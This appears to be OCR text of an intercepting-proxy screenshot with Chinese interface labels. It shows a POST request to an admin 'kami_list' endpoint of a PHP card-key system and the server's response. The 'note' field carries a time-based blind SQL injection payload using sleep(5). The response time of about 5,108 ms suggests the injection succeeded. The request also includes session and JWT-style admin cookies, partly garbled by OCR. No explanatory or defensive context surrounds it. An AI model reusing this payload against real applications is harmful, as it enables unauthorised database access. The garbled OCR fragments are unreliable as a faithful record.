 请求
美化 Raw Hex \n
1 POST /admin/kami_list HTTP/1.1
2 Host: :3699
3 Content-Length: 121
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://1 :3699
9 Referer:
http:// :3699/admin/kami_list
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: PHPSESSID=kqf01p1e2srpk617sk7e6aopr7;
admcookies=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiO
iJ joxNzA
4OD 6IjExM
C40 DNiMmU
xNDEwN2FhYjVhZDJiZjcxOTU0MzFlYyIsImNsYWltIjpud
WxsfQ.VBGYsF7bmG1zM1A5FnJD9iuQoj-tfJWygtmNKD0c
t1M; appid=1000
13 Connection: close
14
15 act=add&kgid=1&note=
'and(select*from(select/**/sleep(5))a/**/union
/**/select+1)='&length=18&pre=&num=1&out=n&
out_type=txt
搜索...
0匹配
完成
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sat, 24 Feb 2024 09:43:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache,
must-revalidate
9 Pragma: no-cache
10 location: /admin/login
11 Content-Length: 131
12
13 {"code":200,"msg":"\u6dfb\u52a0\u6210\u529f\u
ff0c\u672c\u6b21\u6dfb\u52a0\uff1a1\u6761\u53
61\u5bc6\uff0c\u5931\u8d25\uff1a0\u6761"}
搜索...
0匹配
445字节 | 5,108 millis
INSPECTOR